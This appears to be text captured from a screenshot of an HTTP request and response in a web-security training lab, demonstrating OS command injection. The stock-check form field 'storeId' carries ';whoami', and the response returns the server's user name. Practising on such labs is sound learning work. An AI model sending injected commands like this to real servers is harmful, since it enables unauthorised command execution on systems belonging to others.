 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a5000ba044a82618331f56600820024.web-security-academy.net
3 Cookie: session=FHv0wNrL6B85xm2HUN2cEtlmn5WHDIwg
4 Content-Length: 28
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a5000ba044a82618331f56600820024.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5000ba044a82618331f56600820024.web-security-academy.net/product?productId=10
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 productId=10&storeId=;whoami
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-52fB7r
7